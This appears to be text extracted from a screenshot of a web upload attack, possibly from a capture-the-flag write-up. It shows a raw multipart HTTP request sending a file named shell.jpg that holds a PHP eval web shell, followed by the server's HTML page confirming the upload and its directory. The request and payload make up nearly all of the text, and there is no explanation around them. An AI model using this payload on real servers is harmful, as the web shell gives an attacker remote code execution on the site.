 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryL4PuANQCc1aDbFBa
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://129.204.21.115/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
------WebKitFormBoundaryL4PuANQCc1aDbFBa
Content-Disposition: form-data; name="fileUpload"; filename="shell.jpg"
Content-Type: image/jpeg
<?=eval($_POST['ggb0n']);
------WebKitFormBoundaryL4PuANQCc1aDbFBa
Content-Disposition: form-data; name="upload"
submit
------WebKitFormBoundaryL4PuANQCc1aDbFBa--
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" href="style/css/style1.css">
<link rel="stylesheet" type="text/css" href="style/css/style2.css">
</head>
<body>
<div class="wrap">
<div class="container">
<h1 style="color: white; margin: 0; text-align: center">UPLOADS</h1>
<form action="index.php" method="post" enctype="multipart/form-data">
<input class="wd" type="file" name="fileUpload" id="file"><br>
<input class="wd" type="submit" name="upload" value="submit">
<p class="change_link" style="text-align: center">
<strong></strong>
</br>
<strong>Your files :shell.jpg<br></strong>
</br>
<strong>Your dir : uploads/e3bd18b4bcc5d9281b4f3a119ed6f46b <br></strong>
</p>
</form>
</div>
</div>
</body>
</html>